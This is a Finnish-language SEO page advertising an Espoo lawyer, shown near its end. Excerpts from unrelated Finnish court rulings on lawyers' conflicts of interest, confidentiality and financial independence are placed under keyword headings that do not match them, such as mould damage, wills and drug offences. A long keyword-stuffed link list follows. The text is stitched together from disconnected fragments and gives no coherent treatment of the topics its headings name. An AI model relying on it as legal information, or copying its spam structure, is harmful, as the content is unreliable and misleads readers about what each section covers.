oikeusavustajien toiminta perustuu tapaohjeiden 3 luvussa mainittuihin perusarvoihin: lojaalisuus, riippumattomuus, esteettömyys, luottamuksellisuus ja kunniallisuus. Tapaohjeiden sisältö on perusarvojen ilmentymää konkreettisemmassa muodossa (Hyvää asianajajatapaa koskeva kommentaari 2011 (kommentaari), s. 5). Tapaohjeiden 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin. Tapaohjeiden 6.5 perusteella syntyvää esteellisyyttä kutsutaan toimistojääviksi.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Huoltajuus Asianajaja Espoo					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Huoltajuus Asianajaja Espoo					">Huoltajuus Asianajaja Espoo					                </h3>
                <div class="content3"> <p>Asianajajista annetussa laissa on lähdetty siitä, että asianajajan ammatti vaatii harjoittajaltaan itsenäisyyttä sekä suhteessa päämieheen että muihin. Tältä kannalta katsoen on mahdollista, että asianajajan huomattava velkaantuminen johtaa tilanteeseen, jossa hänen itsenäisyytensä asianajajana esimerkiksi suhteessa velkojaan saattaa vaarantua.</p><p>Syyttäjä nimesi todisteeksi asianajaja A:n tekemästä salassapitorikoksesta muun ohella syytteessä tarkoitettua puhelinkeskustelua koskevan telekuuntelutallenteen ja asianajaja A:n avustajan esitutkintavaiheessa laatiman kirjallisen loppulausunnon.</p><p>Syyttäjä vaati asianajaja A:lle rangaistusta salassapitorikoksesta. Syytteen teonkuvauksen mukaan asianajaja A oli toiminut vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012 rikoksesta epäillyn S:n avustajana. Käräjäoikeus oli määrännyt istuntokäsittelyn toimitettavaksi yleisön läsnä olematta ja asiassa annetun päätöksen perustelut ja oikeudenkäyntiasiakirjat salassa pidettäviksi. Lisäksi käräjäoikeus oli määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta. asianajaja A oli vastoin käräjäoikeuden antamia salassapitomääräyksiä myöhemmin samana päivänä kertonut puhelimitse T:lle vangitsemisvaatimuksen käsittelyn yhteydessä saamansa tiedot tutkittavana olleesta rikoksesta eli sen, että S oli saanut väkivallalla uhaten rahaa eräältä henkilöltä ja että S oli tuolloin ilmeisesti ollut poliisin tarkkailussa.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Homevaurio Asianajaja">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Homevaurio Asianajaja">Homevaurio Asianajaja                </h3>
                <div class="content4"> <p>Asianajajaliiton hyvää asianajajatapaa koskevien ohjeiden kommentaarissa 31.1.2011 on salassapito- ja vaitiolovelvollisuuteen perustuvan esteellisyyden osalta lausuttu, ettei asianajaja voi ottaa hoitaakseen tehtävää, jossa hänen aikaisemmin muissa tehtävissä saamillaan salassapito- tai vaitiolovelvollisuuden piiriin kuuluvilla tiedoilla on merkitystä. Jos asianajaja ottaisi tällaisissa olosuhteissa tehtävän hoidettavakseen, hän olisi tehtävää hoitaessaan velvollinen koko ajan huolehtimaan siitä, ettei hän riko velvollisuuksiaan aikaisempaa asiakasta kohtaan. Tällaisessa tilanteessa hän ei kykenisi parhaan kykynsä mukaan valvomaan uuden asiakkaansa etua.</p><p>Korkeimmassa oikeudessa kysymys on siitä, onko X ollut esteellinen toimimaan yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa sen vuoksi, että saman asianajotoimiston toinen asianajaja on samaan aikaan vireillä olleessa toisessa riita-asiassa toiminut yhtiön vastapuolen asiamiehenä. Lisäksi kysymys on siitä, saako tuomioistuin määrätä esiintymiskiellon asiamiehen esteellisyyden perusteella.</p><p>B ja C, joiden vaatimus asianajaja A:n laskuttaman asianajopalkkion alentamisesta on hylätty Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä annetulla välitystuomiolla, ovat vaatineet tuon tuomion kumoamista tai julistamista mitättömäksi sen vuoksi, että kolmesta välimiehestä kaksi oli ollut puolueettomuuden vaarantavassa suhteessa A:han ja siten esteellisiä toimimaan asiassa välimiehinä.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Testamentti Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Testamentti Asianajaja">Testamentti Asianajaja    
                </h4>
                <div class="content3">  <p>Hovioikeus katsoi, että A:n velkaantuminen ja maksukyvyttömyys olivat omiaan vaarantamaan asianajajan ammatin harjoittamisen edellyttämän taloudellisen riippumattomuuden. A ei näin ollen ollut sopiva asianajajaksi.</p><p>Hovioikeus totesi, että salassapitomääräys oli ollut yksiselitteinen ja että ammattinsa ja työkokemuksensa perusteella asianajaja A:n oli tullut mieltää menettelynsä oikeudenvastaisuus. asianajaja A:n menettelyn harkitsemattomuuteen liittyvien seikkojen perusteella hovioikeus kuitenkin katsoi, että hänen syykseen luettava rikos oli kokonaisuutena arvostellen vähäinen. Tämän vuoksi hovioikeus tuomitsi asianajaja A:n salassapitorikoksen asemesta salassapitorikkomuksesta sakkorangaistukseen.</p><p>Katson, ettei asianajaja X ole ollut oikeudenkäymiskaaren 15 luvun 3 §:n 3 momentin nojalla esteellinen toimimaan yhtiön oikeudenkäyntiasiamiehenä asiassa. Perustelen kantaani seuraavasti.</p></div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Huostaanotto Asianajaja Espoo                                </a>
                                              </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Maksuton Asianajaja Espoo					">Maksuton Asianajaja Espoo					                </h5>
                <div class="content6"> <p>Tapaohjeissa on kysymys asianajajia koskevista ammatillisista käyttäytymissäännöistä, joilla on ensisijaisesti asianajajien ammatillisia käytäntöjä ohjaava tarkoitus. Valvonta-asiassa on vain yksi asianosainen, sen kohteena oleva asianajaja, ja hänellä on rikosasioista poikkeava velvollisuus pysyä totuudessa sekä esittää selvityksensä asiassa avoimesti (HE 54/2004 vp s. 5 ja 25). Valvonnan kohteena olevan ei voida katsoa syyllistyneen rikokseen eikä häntä tuomita rikosoikeudelliseen rangaistukseen. Valvonta-asian käsittely voidaan rinnastaa lähinnä hallintolainkäyttöön, vaikka siinä on myös rikosasian käsittelylle ominaisia piirteitä. Kansallisen lainsäädännön perusteella rikosoikeudellinen laillisuusperiaate ei siten tule asianajajaa koskevan valvonta-asian käsittelyssä sovellettavaksi.</p><p>Korkein oikeus katsoi asianajajaa koskevassa valvonta-asiassa, että tämä oli yhtiökokouksen puheenjohtajana saanut asianajajan salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joilla saattoi olla merkitystä pesänhoitajan tehtävän hoitamisen kannalta, ja että tämä oli todennäköisesti saanut asianajajan vaitiolovelvollisuuden piiriin kuuluvia tietoja valmistellessaan toista yhtiökokousta. asianajaja oli siten ollut hyvää asianajajatapaa koskevien ohjeiden perusteella esteellinen toimimaan pesänhoitajana. Asianajajalle annettiin varoitus.</p><p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Huumausainerikos">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Asianajaja Huumausainerikos  
                </h6>
                <div class="content3"><p>Käräjäoikeus totesi asianajaja A:n myöntäneen esitutkinnassa antamassaan loppulausunnossa kertoneensa T:lle, että S oli väkivallan uhalla saanut rahaa ja että poliisi oli vissiin jollain tavalla seurannut sitä asiaa. Käräjäoikeus katsoi, että asianajaja A:n kertomat seikat olivat kuitenkin perustuneet hänen S:ltä jo ennen vangitsemisoikeudenkäyntiä saamiinsa tietoihin ja asian julkisista tiedoista tekemiinsä päätelmiin. asianajaja A:n kertomat seikat eivät olleet sellaisia, että ne olisivat osoittaneet hänen pyrkineen tahallaan vaikuttamaan esitutkinnan toteuttamiseen taikka että ne olisivat vaikeuttaneet esitutkinnan toteuttamista. Näillä perusteilla käräjäoikeus hylkäsi syytteen.</p><p>Asianajajista annetun lain 5 c §:n 1 momentissa säädetään, että asianajaja ei saa luvattomasti ilmaista sellaista yksityisen tai perheen salaisuutta taikka liike- tai ammattisalaisuutta, josta hän tehtävässään on saanut tiedon. Tapaohjeiden 3.4 kohdassa on lausuttu asianajajan salassapitovelvollisuudesta vastaavalla tavalla ja vaitiolovelvollisuudesta, että asianajaja ei saa myöskään luvattomasti ilmaista muita tietoja, joita hän on tehtävää hoitaessaan saanut tietää asiakkaasta ja tämän oloista. Salassapito- ja vaitiolovelvollisuus ovat ajallisesti rajoittamattomia.</p><p>Asianajajista annetun lain 3 §:n 1 momentin 3 kohdan mukaan asianajajan kelpoisuusvaatimuksiin kuuluu, että asianajaja hallitsee itseään ja omaisuuttaan. Tällainen elinkeinonharjoittajaa koskeva vaatimus on yleinen elinkeino- ja yhtiölainsäädännössämme ja sen on vakiintuneesti tulkittu tarkoittavan sitä, että asianomainen ei ole vajaavaltainen eikä konkurssitilassa. Tällä tavoin on tulkittu myös edellä mainittua lainkohtaa (ks. esim. Ylöstalo, Asianajajan käsikirja, 1988, s. 41). Asianajaja, joka ei hallitse itseään tai omaisuuttaan, lakkaa lain 9 §:n nojalla olemasta maan yleisen asianajajayhdistyksen eli Suomen Asianajajaliiton jäsen ja hänet on heti poistettava asianajajaluettelosta. Näiden lainkohtien soveltamisesta ei nyt ole kysymys.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-espoo-.html" >
Asianajaja Espoo	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-espoo.html" >
Ilmainen Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-espoo.html" >
Etsi Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-espoo-.html" >
Suomen Paras Asianajaja Espoo	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-espoo.html" >
Asianajaja Asuntokauppa Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-espoo.html" >
Asianajaja Hinta Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-espoo.html" >
Asianajaja Pahoinpitely Espoo</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-espoo-.html" >
Hyvä Asianajaja Huoltajuuskiista Espoo					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-espoo.html" >
Ositus Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-espoo.html" >
Testamentti Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-espoo.html" >
Kiinteistöriita Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-espoo-.html" >
Huumausainerikos Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-espoo-.html" >
Hyvä Asianajaja Perintö Espoo					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-espoo-.html" >
Lastensuojelu Asianajaja Espoo								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-espoo.html" >
Oikeusapu Yksityinen Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-espoo-.html" >
Perheoikeuteen Erikoistunut Asianajaja Espoo				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-espoo.html" >
Asianajaja Työoikeus Espoo</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-espoo.html" >
Avioero Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-espoo.html" >
Asianajaja Avioero Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-espoo.html" >
Asianajaja Työttömälle Espoo</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-espoo.html" >
Ilmainen Asianajaja Neuvonta Espoo</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-espoo.html" >
Perheoikeus Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-espoo-.html" >
Rikollisten Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-espoo.html" >
Asianajaja Perintöasiat Espoo</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-espoo-.html" >
Asuntokauppa Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-espoo-.html" >
Hometalo Asianajaja Espoo				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-espoo-.html" >
Homevaurio Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-espoo-.html" >
Hyvä Asianajaja Espoo						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-espoo-.html" >
Kuka Maksaa Asianajajan Palkkion Espoo		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-espoo.html" >
Lastensuojeluun Erikoistunut Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-espoo-.html" >
Millainen On Hyvä Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-espoo.html" >
Seksuaalirikos Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-espoo-.html" >
Asianajaja Huoltajuuskiistat Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-espoo.html" >
Asianajaja Huumausainerikos Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-espoo.html" >
Asianajaja Ilmainen Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-espoo.html" >
Asianajaja Kiinteistöasiat Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-espoo.html" >
Asianajaja Kokemuksia Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-espoo-.html" >
Asianajaja Lapsiasiat Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-espoo-.html" >
Asianajaja Lasten Asiat Espoo 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-espoo-.html" >
Asianajaja Lastensuojelu Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-espoo.html" >
Asianajaja Lastensuojelua Vastaan Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-espoo.html" >
Asianajaja Perheoikeus Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-espoo-.html" >
Asianajaja Rikosasiat Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-espoo.html" >
Asianajaja Rikosrekisteri Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-espoo.html" >
Asianajaja Seksuaalirikokset Espoo</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-espoo-.html" >
Asuntokauppariita Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-espoo.html" >
Edullinen Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-espoo-.html" >
Huoltajuus Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-espoo.html" >
Huoltajuuskiista Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Espoo</p>
      
      
          
     <p>Zip : 02150</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow">https://asianajajaespoo.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Espoo</a></p>
<p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Espoo</a></p>
<p><a class="  allShow" href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Espoo</a></p>
<p><a class="  allShow" href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Espoo</a></p>
<p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Perintö Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Paras Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Espoo</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


